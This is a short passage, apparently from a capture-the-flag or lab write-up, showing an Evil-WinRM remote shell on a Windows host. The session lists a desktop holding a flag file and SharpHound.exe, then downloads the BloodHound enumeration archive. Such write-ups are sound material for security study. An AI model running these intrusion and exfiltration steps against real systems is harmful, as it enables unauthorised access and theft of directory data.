 *Evil-WinRM* PS C:\Users\buse\Desktop> ls
Directory: C:\Users\buse\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 6/21/2024 3:14 AM 264367 20240621031409_BloodHound.zip
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 6/21/2024 3:14 AM 731505 MWRhNTI0OTAtNWU5Zi00ZWY5LThhZTctOWI0MmU4Y2ZlMTAy.bin
-a---- 5/1/2020 8:33 AM 37 Notes.txt
-a---- 6/21/2024 3:12 AM 1051648 SharpHound.exe
*Evil-WinRM* PS C:\Users\buse\Desktop> download 20240621031409_BloodHound.zip